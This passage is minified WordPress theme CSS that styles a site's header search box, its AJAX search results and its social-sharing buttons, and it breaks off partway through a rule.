.tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 